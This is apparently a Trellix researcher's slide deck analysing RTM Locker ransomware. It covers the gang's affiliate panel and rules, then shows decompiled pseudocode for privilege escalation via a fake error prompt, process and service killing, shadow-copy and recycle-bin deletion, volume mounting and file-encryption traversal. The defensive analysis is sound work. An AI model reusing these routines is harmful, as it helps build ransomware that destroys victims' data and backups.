# **Trellix**

# RTM Locker

Threat Intelligence Group **Advanced Research Center** 

**Max Kersten** Malware Analyst



#### Table of contents

About me

# Lifting RTM's veil

# **Technical analysis**

 $Q\&A$ 



#### About me

- o Max 'Libra' Kersten (@Libranalysis, @libra@infosec.exchange)
- o Malware analyst and reverse engineer
- Working for Trellix' Advanced Research Center
- **Published DotDumper**
- I write **blogs** about reverse engineering
- Including my free **Binary Analysis Course**
- o My tools are open-sourced on GitHub
- Such as **AndroidProjectCreator** and the **Mobile Malware Mimicking Framework**



## Lifting RTM's veil

All panel related intel comes from NO7\_4\_BO7

Login-in page with captcha





## Adding a new victim





#### Strict rules

#### $\circ$  No targets within the CIS region

#### $\circ$  Stay out of the spotlight

#### o Adhere to "moral" rules

 $\circ$  Inactivity will result in a ban

#### Rules:

- The first and most important! We do not work in the CIS countries!

- It is forbidden to post builds in public, in case of detection, the account will be blocked without payment of funds.
- Any attacks on state bodies are prohibited (in some cases, discuss only with the administration)
- It is forbidden to work in morgues, hospitals (except for dentistry, psychotherapist's offices, etc.), enterprises involved in the development of a COVID-19 vaccine.
- Act as an intermediary and give out your builds to outsiders, impersonating us.
- Communication with the administration or support strictly through TOX
- Indicating a link to your chats in public is punishable by a ban

-Accounts are deleted for inactivity within 10 days, if for some reason you are not active, write a ticket with a notification

#### Managing and creating chats

To create a chat in the panel, you need to encrypt the network with the previously received build from the support or admin, then go to the panel press the button to add target, in the drop-down window fill in all the data and confirm. After that, a chat will be created in your panel, All created chats are encrypted for security purposes.

#### Important:

The data when filling out the target is important, since in further communication with the target, a link to the blog will be indicated where their data will be published. We do not store the leaked date on our servers for security reasons.

#### **Additionally:**

If an advert believes that target encryption will cause a resonance, then we are always open to dialogue and have experience working with such targets, also with the withdrawal of funds after payment. Communication will be carried out not in the panel, as well as providing access to correspondence and change any traces to the name RTM Team.



#### **Technical analysis**



**Trellix** 

## **Escalating privileges**

- o Repeatedly requests to be relaunched
- $\circ$  The relaunch has administrative permissions

```
sidIsInitialised =AllocateAndInitializeSid
               ((PSID_IDENTIFIER_AUTHORITY)&pIdentifierAuthority, 0x2, SECURITY_BUILTIN_DOMAIN_RID,
                DOMAIN ALIAS RID ADMINS, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, spSid);
                  /* Success is a non-zero value */if (sidIsInitialised != 0x0) {
  CheckTokenMembership(NULL, pSid, aisAdministrator);
if (pSid := NULL) {
  FreeSid(pSid);
if (isAdministrator == FALSE) {
                  /* ComSpec is an environment variable which refers to
                     %SystemRoot%\system32\cmd.exe */
  result = GetEnvironmentVariableA("ComSpec", cmd, 0x104);
  if (result != 0x0) {
    lstrcpyA(shellArgs,
             "/c ECHO \"You must restart the program to resolve a critical error\" && start \"\" \
             \mathbf{u}\mathcal{E}result = GetModuleFileNameA(NULL, filePath, 0x104);
    if (result != 0x0) {
      lstrcatA(shellArgs, (LPCSTR) sbuffer);
      do \{/* Runs cmd.exe /c with the fake "warning" and restarts the sample with
                     administrative permissions (due to "runas" as the operation) without a window
                      *shellReturnValue = ShellExecuteA(NULL, "runas", cmd, shellArgs, NULL, SW HIDE);
                  /* The function is successful if a value greater than 0x20 is returned,
                     otherwise an error occurred. This loop is endless, until the execution is
                     successful */
      } while ((int)shellReturnValue < 0x21);
                  /* WARNING: Subroutine does not return */
      ExitProcess(0x0);
                                                                                                           Trellix
return;
```
## The debug console

 $\circ$ Activated with the "-debug" CLI flag

oPrints debug messages during runtime

oProbably used during testing

```
\text{argc} = 0x0;
\text{argv} = (\text{LPCSTR}^*) \text{parseArgs}(\text{rawArgs}, \text{target})if (argc == 0x1) {
  result = lstreamA(*argv, "-delay");
  if (result != EQUAL) {
     setConsoleOutputHandle();
```


#### **Fnvironmental awareness**

- o Iterates over all running processes
- o Terminates selected processes

```
hSnapshot = CreateToolhelp32Snapshot(TH32CS SNAPALL, CURRENT PROCESS);
                 /* Initialise the size prior to the Process32First call, otherwise it fails, as
                     stated in the documentation */
processEntry.dwSize = 0x128;hSnapshot copy = hSnapshot;
iteratingProcessHandle = Process32First(hSnapshot, sprocessEntry);
while (iteratingProcessHandle != FALSE) {
  endOfProcessList = pointerTable->endOfProcessList;
  while (endOfProcessList = endOfProcessList + -0xl, -0xl < (int)endOfProcessList) {
    processNameComparison =
         lstrcmpiA(processEntry.szExeFile,
                   *(LPCSTR *)(pointerTable->processList + (int)endOfProcessList * 0x4));
    hSnapshot = hSnapshot copy;
    if ((processNameComparison == EQUAL) &&
       (hProcess = OpenProcess (PROCESS TERMINATE, 0x0, processEntry.th32ProcessID),
      hSnapshot = hSnapshot copy, hProcess != NULL)) {
      TerminateProcess(hProcess, 0x9);
      CloseHandle(hProcess);
     hSnapshot = hSnapshot copy;
  iteratingProcessHandle = Process32Next(hSnapshot, sprocessEntry);
CloseHandle(hSnapshot);
```


#### Environmental awareness





#### **Fnvironmental awareness**

- **Iterates over all**  $\bigcap$ **services**
- Stops selected  $\circ$ **services**

```
hSCManager = OpenSCManagerW (NULL, NULL, SC_MANAGER_ALL_ACCESS) ;
if (hSCManager != NULL) {
  endOfServicesList = pointerTable->endOfServicesList;
  while (endOfServicesList = endOfServicesList + -0x1, -0x1 < (int)endOfServicesList) {
    hService = OpenServiceA(hSCManager,
                             * (LPCSTR *) (pointerTable->servicesList + (int)endOfServicesList * 0x4)
                             SC MANAGER MODIFY BOOT CONFIG | SC MANAGER LOCK | SC MANAGER ENUMERATE
                             SERVICE
                            \mathbf{r}if (hService != NULL) {
      result = QueryServiceStatusEx
                          (hService, SC_STATUS_PROCESS_INFO, (LPBYTE) aserviceStatus, 0x24, alocal_2d4);
      if (((result != 0x0) && (serviceStatus.dwCurrentState != 0x1)) &&
         (serviceStatus.dwCurrentState != SERVICE_STOP_PENDING)) {
        ControlService(hService, SERVICE_CONTROL_STOP, aserviceStatus);
      CloseServiceHandle(hService);
  CloseServiceHandle(hSCManager);
```


#### Environmental awareness





## Taking out the trash





#### Empties the recycle bin

#### Removes shadow copies

Note the previously stopped Volume Shadow Copy Service ("vss")

SHEmptyRecycleBinW(NULL, NULL, SHERB NOCONFIRMATION | SHERB NOPROGRESSUI | SHERB NOSOUND); removeShadowCopies();



## Drive iteration

- o Iterate over all drives in QWERTY-order
- o Saves unused drive letters for later use

```
memset(unmountedDrives,0x0,0x68);
count = 0x0:
1pcchReturnLength = 0x0;i = 0x0:
do \{1pRootPathName = drives[i];driveType = GetDiriveTypeW(1pRootPathName);if (driveType == DRIVE NO ROOT DIR) {
    unmountedDrives[count] = lpRootPathName;count = count + 0x1:
  i = i + 0x1:
                  /* Oxla equals 26 in decimal */} while (i < 0xla);
```
drives [1] =  $L^wW:\\\$ ,"; drives  $[2] = L"E:\\\$ drives  $[3] = L"R:\\\$ drives  $[4] = L''T:\\\$ drives [5] =  $L''Y:\\\$ , \*, drives  $[6] = L"U:\\\$ drives  $[7] = L"I:\\\$ drives [8] =  $L"0:\\\$ <br>''; drives [9] =  $L"P:\\\$ : drives [10] =  $L"A:\\\$ , "; drives [11] =  $L "S:\\\$ , drives [12] =  $L"D:\\\$ drives [13] =  $L''F:\\\$ drives [14] =  $L''G:\\\$ drives [15] =  $L''H:\\\$ drives [16] =  $L"J:\\\$ "; drives [17] =  $L"K:\\\$ drives [18] =  $L"L:\\\$ , "; drives [19] =  $L"Z:\\\$ ", drives [20] =  $L''X:\\\$ drives [21] =  $L"C:\\\$ ", drives  $[22] = L''V:\\\$ drives [23] =  $L"B:\\\$ ", drives  $[24] = L''N:\\\$ drives [25] =  $L^mM:\\\$ ;

drives  $[0] = L"Q:\\\$ 

#### **Trellix**

## Mounting all volumes

- o Each unused drive letter is potentially used to mount a volume
- o This ensures maximum impact of the file encryption
- $\circ$  Iteration over the unused drive letters in backwards order

```
hSnapshot copy = HeapAlloc(hProcessHeap 2, DVarl, SVar4);
pFunction = HeapFree exref;if (hSnapshot copy != NULL) {
  hVolume = FindFirstVolumeW(lpszVolumeName, 0x8000);
  do \{\sqrt{x} If no suitable drives were found from the start, or once all drives have been
                   iterated over, break the loop */
    if (count == 0x0) break;
    result = GetVolumePathNamesForVolumeNameW
                        (lpszVolumeName, lpszVolumePathNames, 0x78, slpcchReturnLength);
                /* The drive is a single letter, a colon, and a backslash, so the minimum length
                   is 3. The length is set by the return value of the lstrlenW function.
                   Success is a non-zero value */
    if ((result == 0x0) ||
       (volumePathLength = lstrlenW(lpszVolumePathNames), volumePathLength != 0x3)) {
                /* Decrement the drive count, as it is moved over backwards */
      count = count + -0x1;SetVolumeMountPointW (unmountedDrives [count], lpszVolumeName) ;
    result = FindNextVolumeW(hVolume, lpszVolumeName, 0x7fff);
                /* Succes is non-zero value */
  } while (result != 0x0);
                /* Close the handle */FindVolumeClose(hVolume);
```
Trellix

#### Remote drive support

o Remote drives are handled appropriately

```
driveType = GetDriveTypeW( (LPCWSTR) pszDest);
if (driveType == DRIVE REMOTE) {
  DStack540 = 0x100:
              /* Shouldn't fail as this only hinges on the allocation of memory */1pRemoteName = (LPCWSTR) calloc base wrapper (0x100,0x2);
  if (1pRemoteName == NULL) goto LAB 0040730b;
  memset(lpRemoteName, 0x0, aDStack532[0] * 0x2);
  WNetGetConnectionW( (LPCWSTR) (pszDest + 0x2), lpRemoteName, aDStack532);
  free wrapper(pszDest);
  parseFoldersAndEncryptFiles(lpRemoteName);
else {
              /* The drive type is NOT remote */parseFoldersAndEncryptFiles((LPCWSTR)pszDest);
```


### File traversal

- o Excluded folders and file names
- $\circ$  The file extension (including the dot) of 65 characters (0x41) is randomly generated, and is excluded to avoid double encryption

```
filePath = (LPCWSTR) HeapAlloc(pProcessHeap, value 8, value 10000);
 if (filePath != NULL) {
   lstrcpyW(filePath, fullFilePath);
   lstrcatW(filePath, (LPCWSTR) \&s \*);
   hFirstFile = FindFirstFileW(filePath,(LPWIN32 FIND DATAW) & fileFindData);
   if (hFirstFile != (HANDLE) INVALID_HANDLE_VALUE) {
      do \{folderPointerOffset = 0x0;do {
          comparisonResult =
               lstrcmpiW(local_238,*(LPCWSTR *)((int)excludedFolders + folderPointerOffset));
          fullFilePath copy2 = fullFilePath copy1;if (comparisonResult == EQUAL) goto LAB nextFile;
                    /* Increments by four, as the 32-bit binary uses 4 bytes per integer, and thus
                       pointer */
          folderPointerOffset = folderPointerOffset + 0x4;
                    /* Iterates 21 times, equal to the size of the excludedFolders array */
        } while (folderPointerOffset < 0x54);
        wnsprintfW(filePath, 0x8000, L"%ls\\%ls", fullFilePath_copyl, local_238);
                    /* If the given file is a file */if ((byte) fileFindData & 0x10) == 0x0)result = lstrcmpW(local_238, L"How To Restore Your Files.txt");
                    /* If the file name is not equal to the ransom note file name, continue,
                       otherwise it is ignored */
          if (result != EQUAL) {
            lpString = PathFindExtensionW(local 238);
            length = 1strlenW(1pString);if (length != 0x41) {
              encryptFile(filePath);
        elseparseFoldersAndEncryptFiles(filePath);
       \mathbf{1}LAB nextFile:
        hNexFile = FindNextFileW(hFirstFile,(LPWIN32_FIND_DATAW)&fileFindData);
      } while (hNexFile != INVALID HANDLE);
      FindClose(hFirstFile);
```


### File traversal



### Random file extension

oGenerated using Rt1GenRandom, which is exported as SystemFunction036

oThe randomly generated buffer size is 32 (0x20)

oEach byte is two characters in size when converted into a string

```
if (pAdvapi32 == NULL) {
  pAdvapi32 = LoadLibraryA("advapi32.dll");
if (pRtlGenRandom == NULL) {
  pRt1GenRandom = GetProcAddress(pAdvapi32, "SystemFunction036");
